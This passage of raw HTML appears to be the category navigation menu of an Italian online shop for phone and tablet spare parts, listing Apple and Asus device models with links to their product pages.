id="category-840"> <a class="dropdown-item" href="https://www.el-hope.com/shop/840-batteria" data-depth="2" > <span>BATTERIA<span> </a></li><li class="ht-level-2 category " id="category-838"> <a class="dropdown-item" href="https://www.el-hope.com/shop/838-display" data-depth="2" > <span>DISPLAY<span> </a></li><li class="ht-level-2 category " id="category-839"> <a class="dropdown-item" href="https://www.el-hope.com/shop/839-touch-" data-depth="2" > <span>TOUCH<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-16"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/16-apple" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_93209" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>APPLE<span> </a><div class="collapse" id="top_sub_menu_93209"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-1347"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1347-airpods-pro-2-pro-3" data-depth="2" > <span>AIRPODS PRO 2 / PRO 3<span> </a></li><li class="ht-level-2 category " id="category-1069"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1069-airpods-serie-1-2-a1523-a1604-a2031-a2032" data-depth="2" > <span>AIRPODS SERIE 1 2 A1523 A1604 A2031 A2032<span> </a></li><li class="ht-level-2 category " id="category-859"> <a class="dropdown-item" href="https://www.el-hope.com/shop/859-batteria-watch" data-depth="2" > <span>BATTERIA WATCH<span> </a></li><li class="ht-level-2 category " id="category-1073"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1073-display-touch-watch-flat" data-depth="2" > <span>DISPLAY / TOUCH WATCH / FLAT<span> </a></li><li class="ht-level-2 category " id="category-1472"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1472-ipad-10-wifi-a2696-a2757" data-depth="2" > <span>IPAD 10 WIFI A2696 A2757<span> </a></li><li class="ht-level-2 category " id="category-1569"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1569-ipad-109-a2696-a2757-a2777" data-depth="2" > <span>IPAD 10.9&quot; A2696 A2757 A2777<span> </a></li><li class="ht-level-2 category " id="category-127"> <a class="dropdown-item" href="https://www.el-hope.com/shop/127-ipad-2" data-depth="2" > <span>IPAD 2<span> </a></li><li class="ht-level-2 category " id="category-138"> <a class="dropdown-item" href="https://www.el-hope.com/shop/138-ipad-2019-7th-gen-102-a2197-a2198-a2200" data-depth="2" > <span>IPAD 2019 7th GEN. 10.2 A2197 A2198 A2200<span> </a></li><li class="ht-level-2 category " id="category-128"> <a class="dropdown-item" href="https://www.el-hope.com/shop/128-ipad-3" data-depth="2" > <span>IPAD 3<span> </a></li><li class="ht-level-2 category " id="category-1575"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1575-ipad-3-air-2019-a2153-a2123-a2154" data-depth="2" > <span>IPAD 3 AIR 2019 A2153 A2123 A2154<span> </a></li><li class="ht-level-2 category " id="category-129"> <a class="dropdown-item" href="https://www.el-hope.com/shop/129-ipad-4" data-depth="2" > <span>IPAD 4<span> </a></li><li class="ht-level-2 category " id="category-860"> <a class="dropdown-item" href="https://www.el-hope.com/shop/860-ipad-4-air-a2072-a2316-a2324-a2325" data-depth="2" > <span>IPAD 4 AIR A2072 A2316 A2324 A2325<span> </a></li><li class="ht-level-2 category " id="category-130"> <a class="dropdown-item" href="https://www.el-hope.com/shop/130-ipad-5-air-wifi-3g-a1474-a1475-a1476" data-depth="2" > <span>IPAD 5 AIR WIFI 3G A1474 A1475 A1476<span> </a></li><li class="ht-level-2 category " id="category-132"> <a class="dropdown-item" href="https://www.el-hope.com/shop/132-ipad-5-air-wifi-3g-ic-chip-a1822-a1823" data-depth="2" > <span>IPAD 5 AIR WIFI 3G IC CHIP A1822 A1823<span> </a></li><li class="ht-level-2 category " id="category-1550"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1550-ipad-5a-2022-a2589-a2591" data-depth="2" > <span>IPAD 5A 2022 A2589 A2591<span> </a></li><li class="ht-level-2 category " id="category-133"> <a class="dropdown-item" href="https://www.el-hope.com/shop/133-ipad-6-6a-gen-97-2018-a1893-a1954" data-depth="2" > <span>IPAD 6 6A GEN. 9.7 2018 A1893 A1954<span> </a></li><li class="ht-level-2 category " id="category-131"> <a class="dropdown-item" href="https://www.el-hope.com/shop/131-ipad-6-air-2-wifi-3g-a1566-a1567" data-depth="2" > <span>IPAD 6 AIR 2 WIFI 3G A1566 A1567<span> </a></li><li class="ht-level-2 category " id="category-661"> <a class="dropdown-item" href="https://www.el-hope.com/shop/661-ipad-8-2020-8th-102-2020-a2270-a2428-a2429" data-depth="2" > <span>IPAD 8 2020 8th 10.2&quot; 2020 A2270 A2428 A2429<span> </a></li><li class="ht-level-2 category " id="category-1107"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1107-ipad-9-9a-gen-2021-102-a2602-a2603-a2604-a2605" data-depth="2" > <span>IPAD 9 / 9A GEN 2021 10.2&quot; A2602 A2603 A2604 A2605<span> </a></li><li class="ht-level-2 category " id="category-1881"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1881-ipad-air-13-m2-2024-a2898-a2899-a2900" data-depth="2" > <span>IPAD AIR 13 M2 (2024) A2898 A2899 A2900<span> </a></li><li class="ht-level-2 category " id="category-135"> <a class="dropdown-item" href="https://www.el-hope.com/shop/135-ipad-mini-2-wifi-3g-a1489-a1490-a1491-" data-depth="2" > <span>IPAD MINI 2 WIFI 3G A1489 A1490 A1491<span> </a></li><li class="ht-level-2 category " id="category-136"> <a class="dropdown-item" href="https://www.el-hope.com/shop/136-ipad-mini-3-wifi-3g-a1599-a1600" data-depth="2" > <span>IPAD MINI 3 WIFI 3G A1599 A1600<span> </a></li><li class="ht-level-2 category " id="category-137"> <a class="dropdown-item" href="https://www.el-hope.com/shop/137-ipad-mini-4-wifi-3g-a1538-a1550" data-depth="2" > <span>IPAD MINI 4 WIFI 3G A1538 A1550<span> </a></li><li class="ht-level-2 category " id="category-533"> <a class="dropdown-item" href="https://www.el-hope.com/shop/533-ipad-mini-5-a2133-2124-2125-2126" data-depth="2" > <span>IPAD MINI 5 A2133 2124 2125 2126<span> </a></li><li class="ht-level-2 category " id="category-1848"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1848-ipad-mini-6-a2567-a2568" data-depth="2" > <span>IPAD MINI 6 A2567 A2568<span> </a></li><li class="ht-level-2 category " id="category-134"> <a class="dropdown-item" href="https://www.el-hope.com/shop/134-ipad-mini-wifi-3g-a1432-a1454-a1455" data-depth="2" > <span>IPAD MINI WIFI 3G A1432 A1454 A1455<span> </a></li><li class="ht-level-2 category " id="category-139"> <a class="dropdown-item" href="https://www.el-hope.com/shop/139-ipad-pro-1-generazione-129-a1584-a1652" data-depth="2" > <span>IPAD PRO 1 GENERAZIONE 12.9&quot; A1584 A1652<span> </a></li><li class="ht-level-2 category " id="category-141"> <a class="dropdown-item" href="https://www.el-hope.com/shop/141-ipad-pro-105-a1701-a1709-" data-depth="2" > <span>IPAD PRO 10.5 A1701 A1709<span> </a></li><li class="ht-level-2 category " id="category-1757"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1757-ipad-pro-11-2020" data-depth="2" > <span>IPAD PRO 11 2020<span> </a></li><li class="ht-level-2 category " id="category-1838"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1838--ipad-pro-11-2-gen-a2068-a2228-a2230-a2231" data-depth="2" > <span>IPAD PRO 11&quot; 2 GEN. A2068 A2228 A2230 A2231<span> </a></li><li class="ht-level-2 category " id="category-1837"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1837-ipad-pro-11-3-generazione-a2301-a2459-a2435-" data-depth="2" > <span>IPAD PRO 11&quot; 3 GENERAZIONE A2301 A2459 A2435<span> </a></li><li class="ht-level-2 category " id="category-534"> <a class="dropdown-item" href="https://www.el-hope.com/shop/534-ipad-pro-110-2018-" data-depth="2" > <span>IPAD PRO 11.0 2018<span> </a></li><li class="ht-level-2 category " id="category-1710"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1710--ipad-pro-129-2018-3th-gn-a1876-4th-gn-2020-a2069" data-depth="2" > <span>IPAD PRO 12.9 2018 3th Gn A1876 / 4th Gn 2020 A2069<span> </a></li><li class="ht-level-2 category " id="category-1309"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1309-ipad-pro-129-2021-5th-gen-a2379-a2461-a2462" data-depth="2" > <span>IPAD PRO 12.9 2021 5th gen A2379 A2461 A2462<span> </a></li><li class="ht-level-2 category " id="category-1138"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1138-ipad-pro-129-a1584-a1652" data-depth="2" > <span>IPAD PRO 12.9&quot; A1584 A1652<span> </a></li><li class="ht-level-2 category " id="category-1615"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1615-ipad-pro-2nd-gen-2017-129-a1670" data-depth="2" > <span>IPAD PRO 2nd GEN. 2017 12.9&quot; A1670<span> </a></li><li class="ht-level-2 category " id="category-140"> <a class="dropdown-item" href="https://www.el-hope.com/shop/140-ipad-pro-97-a1673-a1674-a1675" data-depth="2" > <span>IPAD PRO 9.7 A1673 A1674 A1675<span> </a></li><li class="ht-level-2 category " id="category-124"> <a class="dropdown-item" href="https://www.el-hope.com/shop/124-iphone-11" data-depth="2" > <span>IPHONE 11<span> </a></li><li class="ht-level-2 category " id="category-125"> <a class="dropdown-item" href="https://www.el-hope.com/shop/125-iphone-11-pro" data-depth="2" > <span>IPHONE 11 PRO<span> </a></li><li class="ht-level-2 category " id="category-126"> <a class="dropdown-item" href="https://www.el-hope.com/shop/126-iphone-11-pro-max" data-depth="2" > <span>IPHONE 11 PRO MAX<span> </a></li><li class="ht-level-2 category " id="category-528"> <a class="dropdown-item" href="https://www.el-hope.com/shop/528-iphone-12" data-depth="2" > <span>IPHONE 12<span> </a></li><li class="ht-level-2 category " id="category-529"> <a class="dropdown-item" href="https://www.el-hope.com/shop/529-iphone-12-mini" data-depth="2" > <span>IPHONE 12 MINI<span> </a></li><li class="ht-level-2 category " id="category-530"> <a class="dropdown-item" href="https://www.el-hope.com/shop/530-iphone-12-pro" data-depth="2" > <span>IPHONE 12 PRO<span> </a></li><li class="ht-level-2 category " id="category-531"> <a class="dropdown-item" href="https://www.el-hope.com/shop/531-iphone-12-pro-max" data-depth="2" > <span>IPHONE 12 PRO MAX<span> </a></li><li class="ht-level-2 category " id="category-833"> <a class="dropdown-item" href="https://www.el-hope.com/shop/833-iphone-13" data-depth="2" > <span>IPHONE 13<span> </a></li><li class="ht-level-2 category " id="category-977"> <a class="dropdown-item" href="https://www.el-hope.com/shop/977-iphone-13-mini" data-depth="2" > <span>IPHONE 13 MINI<span> </a></li><li class="ht-level-2 category " id="category-834"> <a class="dropdown-item" href="https://www.el-hope.com/shop/834-iphone-13-pro" data-depth="2" > <span>IPHONE 13 PRO<span> </a></li><li class="ht-level-2 category " id="category-835"> <a class="dropdown-item" href="https://www.el-hope.com/shop/835-iphone-13-pro-max" data-depth="2" > <span>IPHONE 13 PRO MAX<span> </a></li><li class="ht-level-2 category " id="category-1271"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1271-iphone-14" data-depth="2" > <span>IPHONE 14<span> </a></li><li class="ht-level-2 category " id="category-1272"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1272-iphone-14-plus" data-depth="2" > <span>IPHONE 14 PLUS<span> </a></li><li class="ht-level-2 category " id="category-1273"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1273-iphone-14-pro" data-depth="2" > <span>IPHONE 14 PRO<span> </a></li><li class="ht-level-2 category " id="category-1274"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1274-iphone-14-pro-max" data-depth="2" > <span>IPHONE 14 PRO MAX<span> </a></li><li class="ht-level-2 category " id="category-1441"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1441-iphone-15" data-depth="2" > <span>IPHONE 15<span> </a></li><li class="ht-level-2 category " id="category-1496"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1496-iphone-15-plus" data-depth="2" > <span>IPHONE 15 PLUS<span> </a></li><li class="ht-level-2 category " id="category-1494"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1494-iphone-15-pro" data-depth="2" > <span>IPHONE 15 PRO<span> </a></li><li class="ht-level-2 category " id="category-1495"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1495-iphone-15-pro-max" data-depth="2" > <span>IPHONE 15 PRO MAX<span> </a></li><li class="ht-level-2 category " id="category-1620"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1620-iphone-16" data-depth="2" > <span>IPHONE 16<span> </a></li><li class="ht-level-2 category " id="category-1718"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1718-iphone-16-plus" data-depth="2" > <span>IPHONE 16 PLUS<span> </a></li><li class="ht-level-2 category " id="category-1619"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1619-iphone-16-pro" data-depth="2" > <span>IPHONE 16 PRO<span> </a></li><li class="ht-level-2 category " id="category-1621"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1621-iphone-16-pro-max" data-depth="2" > <span>IPHONE 16 PRO MAX<span> </a></li><li class="ht-level-2 category " id="category-1763"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1763-iphone-16e" data-depth="2" > <span>IPHONE 16E<span> </a></li><li class="ht-level-2 category " id="category-1898"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1898-iphone-17" data-depth="2" > <span>IPHONE 17<span> </a></li><li class="ht-level-2 category " id="category-1899"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1899-iphone-17-air" data-depth="2" > <span>IPHONE 17 AIR<span> </a></li><li class="ht-level-2 category " id="category-1896"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1896-iphone-17-pro" data-depth="2" > <span>IPHONE 17 PRO<span> </a></li><li class="ht-level-2 category " id="category-1897"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1897-iphone-17-pro-max" data-depth="2" > <span>IPHONE 17 PRO MAX<span> </a></li><li class="ht-level-2 category " id="category-105"> <a class="dropdown-item" href="https://www.el-hope.com/shop/105-iphone-4" data-depth="2" > <span>IPHONE 4<span> </a></li><li class="ht-level-2 category " id="category-106"> <a class="dropdown-item" href="https://www.el-hope.com/shop/106-iphone-4s" data-depth="2" > <span>IPHONE 4S<span> </a></li><li class="ht-level-2 category " id="category-107"> <a class="dropdown-item" href="https://www.el-hope.com/shop/107-iphone-5" data-depth="2" > <span>IPHONE 5<span> </a></li><li class="ht-level-2 category " id="category-108"> <a class="dropdown-item" href="https://www.el-hope.com/shop/108-iphone-5c" data-depth="2" > <span>IPHONE 5C<span> </a></li><li class="ht-level-2 category " id="category-109"> <a class="dropdown-item" href="https://www.el-hope.com/shop/109-iphone-5s" data-depth="2" > <span>IPHONE 5S<span> </a></li><li class="ht-level-2 category " id="category-111"> <a class="dropdown-item" href="https://www.el-hope.com/shop/111-iphone-6" data-depth="2" > <span>IPHONE 6<span> </a></li><li class="ht-level-2 category " id="category-112"> <a class="dropdown-item" href="https://www.el-hope.com/shop/112-iphone-6-plus" data-depth="2" > <span>IPHONE 6+ PLUS<span> </a></li><li class="ht-level-2 category " id="category-113"> <a class="dropdown-item" href="https://www.el-hope.com/shop/113-iphone-6s" data-depth="2" > <span>IPHONE 6S<span> </a></li><li class="ht-level-2 category " id="category-114"> <a class="dropdown-item" href="https://www.el-hope.com/shop/114-iphone-6s-plus" data-depth="2" > <span>IPHONE 6S+ PLUS<span> </a></li><li class="ht-level-2 category " id="category-115"> <a class="dropdown-item" href="https://www.el-hope.com/shop/115-iphone-7" data-depth="2" > <span>IPHONE 7<span> </a></li><li class="ht-level-2 category " id="category-116"> <a class="dropdown-item" href="https://www.el-hope.com/shop/116-iphone-7-plus" data-depth="2" > <span>IPHONE 7+ PLUS<span> </a></li><li class="ht-level-2 category " id="category-117"> <a class="dropdown-item" href="https://www.el-hope.com/shop/117-iphone-8" data-depth="2" > <span>IPHONE 8<span> </a></li><li class="ht-level-2 category " id="category-118"> <a class="dropdown-item" href="https://www.el-hope.com/shop/118-iphone-8-plus" data-depth="2" > <span>IPHONE 8+ PLUS<span> </a></li><li class="ht-level-2 category " id="category-110"> <a class="dropdown-item" href="https://www.el-hope.com/shop/110-iphone-se-vecchia-versione" data-depth="2" > <span>IPHONE SE (vecchia versione)<span> </a></li><li class="ht-level-2 category " id="category-119"> <a class="dropdown-item" href="https://www.el-hope.com/shop/119-iphone-se-2020" data-depth="2" > <span>IPHONE SE 2020<span> </a></li><li class="ht-level-2 category " id="category-1348"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1348-iphone-se-2022" data-depth="2" > <span>IPHONE SE 2022<span> </a></li><li class="ht-level-2 category " id="category-120"> <a class="dropdown-item" href="https://www.el-hope.com/shop/120-iphone-x" data-depth="2" > <span>IPHONE X<span> </a></li><li class="ht-level-2 category " id="category-121"> <a class="dropdown-item" href="https://www.el-hope.com/shop/121-iphone-xr" data-depth="2" > <span>IPHONE XR<span> </a></li><li class="ht-level-2 category " id="category-122"> <a class="dropdown-item" href="https://www.el-hope.com/shop/122-iphone-xs" data-depth="2" > <span>IPHONE XS<span> </a></li><li class="ht-level-2 category " id="category-123"> <a class="dropdown-item" href="https://www.el-hope.com/shop/123-iphone-xs-max" data-depth="2" > <span>IPHONE XS MAX<span> </a></li><li class="ht-level-2 category " id="category-1074"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1074-motorino-vibrazione-watch" data-depth="2" > <span>MOTORINO VIBRAZIONE WATCH<span> </a></li></ul></div></li><li class="ht-level-1 category " id="category-37"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/37-archos" data-depth="1" > <span>ARCHOS<span> </a></li><li class="ht-level-1 category has-child " id="category-17"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/17-asus" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_4181" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>ASUS<span> </a><div class="collapse" id="top_sub_menu_4181"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-279"> <a class="dropdown-item" href="https://www.el-hope.com/shop/279-fonepad-7-k012-fe170cg-me170-k017-k01a" data-depth="2" > <span>Fonepad 7 K012 FE170CG ME170 K017 K01A<span> </a></li><li class="ht-level-2 category " id="category-273"> <a class="dropdown-item" href="https://www.el-hope.com/shop/273-fonepad-7-me373-cg-k00e-k00y-k00z-me175cg" data-depth="2" > <span>FONEPAD 7 ME373 CG K00E K00Y K00Z ME175CG<span> </a></li><li class="ht-level-2 category " id="category-275"> <a class="dropdown-item" href="https://www.el-hope.com/shop/275-google-nexus-7-2013-me571-k008-rev2" data-depth="2" > <span>GOOGLE NEXUS 7 2013 ME571 K008 REV.2<span> </a></li><li class="ht-level-2 category " id="category-280"> <a class="dropdown-item" href="https://www.el-hope.com/shop/280-memopad-7-me70c-me170c-k008" data-depth="2" > <span>MeMoPad 7 ME70C ME170C K008<span> </a></li><li class="ht-level-2 category " id="category-1040"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1040-rog-phone-2-ii-zs660kl" data-depth="2" > <span>ROG PHONE 2 II ZS660KL<span> </a></li><li class="ht-level-2 category " id="category-1746"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1746-rog-phone-3-zs661ks-i003d" data-depth="2" > <span>ROG PHONE 3 ZS661KS I003D<span> </a></li><li class="ht-level-2 category " id="category-1596"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1596-rog-phone-5-zs673ks" data-depth="2" > <span>ROG PHONE 5 ZS673KS<span> </a></li><li class="ht-level-2 category " id="category-1401"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1401-rog-phone-5s-zs676ks" data-depth="2" > <span>ROG PHONE 5S ZS676KS<span> </a></li><li class="ht-level-2 category " id="category-1426"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1426-rog-phone-6-ai2201-1a030eu-1a029eu" data-depth="2" > <span>ROG PHONE 6 AI2201 / 1A030EU / 1A029EU<span> </a></li><li class="ht-level-2 category " id="category-1435"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1435-rog-phone-7" data-depth="2" > <span>ROG PHONE 7<span> </a></li><li class="ht-level-2 category " id="category-1888"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1888-rog-phone-9-ai2501p-9-pro-ai2501" data-depth="2" > <span>ROG PHONE 9 AI2501P /9 PRO AI2501<span> </a></li><li class="ht-level-2 category " id="category-262"> <a class="dropdown-item" href="https://www.el-hope.com/shop/262-rog-phone-zs600kl-1a032eu-90az01q1-m00380-z01qd" data-depth="2" > <span>ROG Phone ZS600KL 1A032EU 90AZ01Q1 M00380 Z01QD<span> </a></li><li class="ht-level-2 category " id="category-745"> <a class="dropdown-item" href="https://www.el-hope.com/shop/745-vecchi-modelli" data-depth="2" > <span>VECCHI MODELLI<span> </a></li><li class="ht-level-2 category " id="category-1437"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1437-zenfone-10-ai2302" data-depth="2" > <span>ZENFONE 10 AI2302<span> </a></li><li class="ht-level-2 category " id="category-562"> <a class="dropdown-item" href="https://www.el-hope.com/shop/562-zenfone-2-laser-ze500kl-z00ed" data-depth="2" > <span>ZENFONE 2 LASER ZE500KL Z00ED<span> </a></li><li class="ht-level-2 category " id="category-627"> <a class="dropdown-item" href="https://www.el-hope.com/shop/627-zenfone-2-laser-ze550kl-z00ld" data-depth="2" > <span>ZENFONE 2 Laser ZE550KL Z00LD<span> </a></li><li class="ht-level-2 category " id="category-744"> <a class="dropdown-item" href="https://www.el-hope.com/shop/744-zenfone-2-laser-ze551kl" data-depth="2" > <span>ZENFONE 2 LASER ZE551KL<span> </a></li><li class="ht-level-2 category " id="category-283"> <a class="dropdown-item" href="https://www.el-hope.com/shop/283-zenfone-2-selfie-4g-zd551kl-z00ud" data-depth="2" > <span>ZENFONE 2 Selfie 4G ZD551KL Z00UD<span> </a></li><li class="ht-level-2 category " id="category-276"> <a class="dropdown-item" href="https://www.el-hope.com/shop/276-zenfone-2-ze551ml-z00ad" data-depth="2" > <span>ZENFONE 2 ZE551ML Z00AD<span> </a></li><li class="ht-level-2 category " id="category-281"> <a class="dropdown-item" href="https://www.el-hope.com/shop/281-zenfone-3-laser-zc551kl-z01bd" data-depth="2" > <span>Zenfone 3 Laser ZC551KL Z01BD<span> </a></li><li class="ht-level-2 category " id="category-282"> <a class="dropdown-item" href="https://www.el-hope.com/shop/282-zenfone-3-max-55-zc553kl-x00dd-x00ds" data-depth="2" > <span>ZENFONE 3 MAX 5.5 ZC553KL X00DD X00DS<span> </a></li><li class="ht-level-2 category " id="category-278"> <a class="dropdown-item" href="https://www.el-hope.com/shop/278-zenfone-3-max-zc520tl-x008d" data-depth="2" > <span>ZENFONE 3 MAX ZC520TL X008D<span> </a></li><li class="ht-level-2 category " id="category-288"> <a class="dropdown-item" href="https://www.el-hope.com/shop/288-zenfone-3-ze520kl-z017d-z017da" data-depth="2" > <span>Zenfone 3 ZE520KL Z017D Z017DA<span> </a></li><li class="ht-level-2 category " id="category-290"> <a class="dropdown-item" href="https://www.el-hope.com/shop/290-zenfone-3-ze552kl-z012s-z012de" data-depth="2" > <span>ZENFONE 3 ZE552KL Z012S Z012DE<span> </a></li><li class="ht-level-2 category " id="category-285"> <a class="dropdown-item" href="https://www.el-hope.com/shop/285-zenfone-3-zoom-ze553kl-z01hd" data-depth="2" > <span>Zenfone 3 Zoom ZE553KL Z01HD<span> </a></li><li class="ht-level-2 category " id="category-658"> <a class="dropdown-item" href="https://www.el-hope.com/shop/658-zenfone-3-zs570kl-deluxe" data-depth="2" > <span>ZENFONE 3 ZS570KL DELUXE<span> </a></li><li class="ht-level-2 category " id="category-266"> <a class="dropdown-item" href="https://www.el-hope.com/shop/266-zenfone-3s-max-zc521tl-x00gd" data-depth="2" > <span>ZENFONE 3S MAX ZC521TL X00GD<span> </a></li><li class="ht-level-2 category " id="category-654"> <a class="dropdown-item" href="https://www.el-hope.com/shop/654-zenfone-4-a400cg" data-depth="2" > <span>ZENFONE 4 A400CG<span> </a></li><li class="ht-level-2 category " id="category-293"> <a class="dropdown-item" href="https://www.el-hope.com/shop/293-zenfone-4-max-zc520kl-x00hd" data-depth="2" > <span>ZENFONE 4 MAX ZC520KL X00HD<span> </a></li><li class="ht-level-2 category " id="category-289"> <a class="dropdown-item" href="https://www.el-hope.com/shop/289-zenfone-4-max-zc554kl-x00id-x00is" data-depth="2" > <span>Zenfone 4 Max ZC554KL X00ID X00IS<span> </a></li><li class="ht-level-2 category " id="category-259"> <a class="dropdown-item" href="https://www.el-hope.com/shop/259-zenfone-4-pro-zs551kl-z01gs" data-depth="2" > <span>ZENFONE 4 PRO ZS551KL Z01GS<span> </a></li><li class="ht-level-2 category " id="category-272"> <a class="dropdown-item" href="https://www.el-hope.com/shop/272-zenfone-4-selfie-pro-zd552kl-z01md" data-depth="2" > <span>ZENFONE 4 SELFIE PRO ZD552KL Z01MD<span> </a></li><li class="ht-level-2 category " id="category-263"> <a class="dropdown-item" href="https://www.el-hope.com/shop/263-zenfone-4-selfie-zb553kl" data-depth="2" > <span>ZenFone 4 Selfie ZB553KL<span> </a></li><li class="ht-level-2 category " id="category-292"> <a class="dropdown-item" href="https://www.el-hope.com/shop/292-zenfone-4-selfie-zd553kl-x00l" data-depth="2" > <span>ZenFone 4 Selfie ZD553KL X00L<span> </a></li><li class="ht-level-2 category " id="category-260"> <a class="dropdown-item" href="https://www.el-hope.com/shop/260-zenfone-4-ze554kl-z01kd-s660" data-depth="2" > <span>ZENFONE 4 ZE554KL Z01KD S660<span> </a></li><li class="ht-level-2 category " id="category-265"> <a class="dropdown-item" href="https://www.el-hope.com/shop/265-zenfone-5-lite-zc600kl-x017da" data-depth="2" > <span>ZENFONE 5 LITE ZC600KL X017DA<span> </a></li><li class="ht-level-2 category " id="category-287"> <a class="dropdown-item" href="https://www.el-hope.com/shop/287-zenfone-5-ze620kl-zs620kl-x00qd-x00qsa-z01-rd" data-depth="2" > <span>ZENFONE 5 ZE620KL ZS620KL X00QD X00QSA Z01-RD<span> </a></li><li class="ht-level-2 category " id="category-693"> <a class="dropdown-item" href="https://www.el-hope.com/shop/693-zenfone-6-2019-zs630kl-za007ru-i01wd" data-depth="2" > <span>ZENFONE 6 2019 ZS630KL ZA007RU i01WD<span> </a></li><li class="ht-level-2 category " id="category-1582"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1582-zenfone-7-zs670ks-pro-zs671ks" data-depth="2" > <span>ZENFONE 7 ZS670KS / PRO ZS671KS<span> </a></li><li class="ht-level-2 category " id="category-1402"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1402-zenfone-8-flip-zs672ks" data-depth="2" > <span>ZENFONE 8 FLIP ZS672KS<span> </a></li><li class="ht-level-2 category " id="category-1546"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1546-zenfone-8-zs590ks" data-depth="2" > <span>ZENFONE 8 ZS590KS<span> </a></li><li class="ht-level-2 category " id="category-268"> <a class="dropdown-item" href="https://www.el-hope.com/shop/268-zenfone-go-zb500kl-x00ad" data-depth="2" > <span>ZENFONE GO ZB500KL X00AD<span> </a></li><li class="ht-level-2 category " id="category-743"> <a class="dropdown-item" href="https://www.el-hope.com/shop/743-zenfone-go-zc500tg-z00vd" data-depth="2" > <span>ZenFone Go ZC500TG Z00VD<span> </a></li><li class="ht-level-2 category " id="category-271"> <a class="dropdown-item" href="https://www.el-hope.com/shop/271-zenfone-live-l1-za550kl-x00rd" data-depth="2" > <span>ZENFONE LIVE L1 ZA550KL X00RD<span> </a></li><li class="ht-level-2 category " id="category-286"> <a class="dropdown-item" href="https://www.el-hope.com/shop/286-zenfone-live-zb501kl-a007" data-depth="2" > <span>ZENFONE LIVE ZB501KL A007<span> </a></li><li class="ht-level-2 category " id="category-270"> <a class="dropdown-item" href="https://www.el-hope.com/shop/270-zenfone-max-m1-zb555kl-zb556kl-x00pd" data-depth="2" > <span>ZENFONE MAX M1 ZB555KL ZB556KL X00PD<span> </a></li><li class="ht-level-2 category " id="category-264"> <a class="dropdown-item" href="https://www.el-hope.com/shop/264-zenfone-max-m2-zb632kl-zb633kl-x01ad" data-depth="2" > <span>ZENFONE MAX M2 ZB632KL ZB633KL X01AD<span> </a></li><li class="ht-level-2 category " id="category-261"> <a class="dropdown-item" href="https://www.el-hope.com/shop/261-zenfone-max-plus-m2-zb634kl" data-depth="2" > <span>ZENFONE MAX PLUS M2 ZB634KL<span> </a></li><li class="ht-level-2 category " id="category-284"> <a class="dropdown-item" href="https://www.el-hope.com/shop/284-zenfone-max-plus-x018dc-x018d-zb570tl" data-depth="2" > <span>ZENFONE MAX PLUS X018DC X018D ZB570TL<span> </a></li><li class="ht-level-2 category " id="category-277"> <a class="dropdown-item" href="https://www.el-hope.com/shop/277-zenfone-max-pro-m1-zb601kl-zb602kl-x00td" data-depth="2" > <span>ZENFONE MAX PRO M1 ZB601KL ZB602KL X00TD<span> </a></li><li class="ht-level-2 category " id="category-269"> <a class="dropdown-item" href="https://www.el-hope.com/shop/269-zenfone-max-pro-m2-zb631kl-zb630kl-x01bda" data-depth="2" > <span>ZENFONE MAX PRO M2 ZB631KL ZB630KL X01BDA<span> </a></li><li class="ht-level-2 category " id="category-1886"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1886-zenfone-rog-phone-8-pro-ai2401" data-depth="2" > <span>ZENFONE ROG PHONE 8 PRO AI2401<span> </a></li><li class="ht-level-2 category " id="category-267"> <a 